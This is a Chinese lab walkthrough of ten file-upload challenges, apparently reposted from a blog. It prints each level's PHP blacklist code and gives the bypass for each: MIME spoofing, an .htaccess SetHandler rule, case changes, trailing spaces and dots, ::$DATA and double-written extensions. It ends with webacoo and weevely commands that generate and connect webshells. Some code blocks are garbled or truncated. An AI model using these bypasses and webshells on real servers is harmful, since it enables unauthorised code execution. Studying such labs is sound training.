pass 1
上传文件发现会弹窗提示
然后直接f12找到上传按钮所在的代码,将onsubmint事件删除即可
pass 2

发现上传时提示我们文件不允许上传,猜测是服务器端对文件的mime类型进行了验证
直接抓包修改mime类型为image/jpg,即可上传成功
pass 3
不允许上传.asp,.aspx,.php,.jsp后缀文件,但是可以上传其他任意后缀
.php .phtml .phps .php5 .pht
1
前提是apache的httpd.conf中有如下配置代码
AddType application/x-httpd-php .php .phtml .phps .php5 .pht

或者上传.htaccess文件
需要:1.mod_rewrite模块开启。2.AllowOverride All
文件内容
<FilesMatch “shell.jpg”> SetHandler application/x-httpd-php
此时上传shell.jpg文件即可被当作php来解析。
刚开始看到上传后文件名被替换成当前时间加一个随机数,还想该怎么访问到这个上传到的文件,突然看到上传的文件会被当图片显示到页面上,直接就可以获取到文件现在的路径和文件名。。。
pass 4
考点:.htaccess绕过
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2","php1",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2","pHp1",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf");
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //收尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
过滤了各种罕见后缀
但是没有过滤.htaccess
上传.htaccess文件
需要:1.mod_rewrite模块开启。2.AllowOverride All
文件内容
<FilesMatch "shell.jpg">
SetHandler application/x-httpd-php
</FilesMatch>
此时上传shell.jpg文件即可被当作php来解析。
pass 5
考点:没有将输入全部转换为大写或小写的过滤步骤;
$is_upload = false;
_POST[‘submit’])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
_FILES[‘upload_file’][‘name’]);
file_name);//删除文件名末尾的点
file_name, ‘.’);
DATA’, ‘’,
DATA
file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
1
————————————————
跟pass4的过滤一样,过滤了全部的后缀名,并且也过滤了.htaccess后缀,将上传文件的文件名修改为当前的时间加一个随机数
但是这里跟pass4相比没有将文件后缀名转换为小写,所以可以使用大小写绕过黑名单,如Php
什么是.htaccess
如何有效的应用.htaccess
pass 6
考点:windows下保存文件使会自动去除文件后缀名后面的空格或点,所以如果代码里没有首尾去空的过滤,则可以拦截后,在后缀名后面加一个空格或点
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = $_FILES['upload_file']['name'];
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file,$img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件不允许上传';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
————————————————
与之前的代码比较发现少了一个首尾去空的步骤://首尾去空
Win下xx.jpg[空格] 或xx.jpg.这两类文件都是不允许存在的,若这样命名,windows会默认除去空格或点 此处会删除末尾的点,但是没有去掉末尾的空格
因此上传一个.php空格文件即可(注意是在burpsuite里修改,因为在windows下修改保存时都会自动删除空格或点)。
pass 7
考点:windows里文件后缀名后面加点
$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
$file_name = trim($_FILES['upload_file']['name']);
$file_ext = strrchr($file_name, '.');
$file_ext = strtolower($file_ext); //转换为小写
$file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
$file_ext = trim($file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
在这里插入代码片

与pass6是同一种类型,没有删除文件后缀名后面可能存在的点的步骤;
//删除文件名末尾的点
burp拦截加点
pass 8
考点:::$DATA
$is_upload = false;
_POST[‘submit’])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
_FILES[‘upload_file’][‘name’]);
file_name);//删除文件名末尾的点
file_name, ‘.’);
file_ext); //转换为小写
file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
//去除字符串::DATA

所以可以尝试::$DATA绕过
是在php+windows的情况下:如果文件名+"::DATA"会吧::DATA之后的数据当成文件流处理,不会检测后缀名.且保持"::$DATA"之前的文件名。
``
pass 9
考点:空格+.绕过
$is_upload = false;
_POST[‘submit’])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm",".phtml",".pht",".pHp",".pHp5",".pHp4",".pHp3",".pHp2",".Html",".Htm",".pHtml",".jsp",".jspa",".jspx",".jsw",".jsv",".jspf",".jtml",".jSp",".jSpx",".jSpa",".jSw",".jSv",".jSpf",".jHtml",".asp",".aspx",".asa",".asax",".ascx",".ashx",".asmx",".cer",".aSp",".aSpx",".aSa",".aSax",".aScx",".aShx",".aSmx",".cEr",".sWf",".swf",".htaccess");
_FILES[‘upload_file’][‘name’]);
file_name);//删除文件名末尾的点
file_name, ‘.’);
file_ext); //转换为小写
DATA’, ‘’,
DATA
file_ext); //首尾去空
if (!in_array($file_ext, $deny_ext)) {
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = '此文件类型不允许上传!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}

这里代码与之前的差距在于上传后保存的文件名为用户上传的文件名,这样就可以有我们操纵
可以使用.php.空格.绕过,会自动过滤最后一个点,但最后保存时,windows户哦自动去除剩下的空格和点
pass 10
考点:双写绕过
$is_upload = false;
_POST[‘submit’])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array(“php”,“php5”,“php4”,“php3”,“php2”,“html”,“htm”,“phtml”,“pht”,“jsp”,“jspa”,“jspx”,“jsw”,“jsv”,“jspf”,“jtml”,“asp”,“aspx”,“asa”,“asax”,“ascx”,“ashx”,“asmx”,“cer”,“swf”,“htaccess”);
$file_name = trim($_FILES['upload_file']['name']);
$file_name = str_ireplace($deny_ext,"", $file_name);
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH.'/'.$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$is_upload = true;
} else {
$msg = '上传出错!';
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
使用.pphphp绕过,
pxxxhp被过滤掉,所以就剩下php
总结:
1.最后都是变为php,
kail菜单链接(两种方式)
1.使用webacoo
生成webshell:weabacoo -g -o webshell.php
生成以后,可以修改文件名
使用Burpsutie
使用webacoo链接上传的websell:webacoo -t -u “url”
2.使用weevely生成webshell并上传
生成weevely generate 密码 路径 文件名
链接:weevely shell文件地址 密码
本文转载地址:https://blog.csdn.net/qq_41289254/article/details/93411567
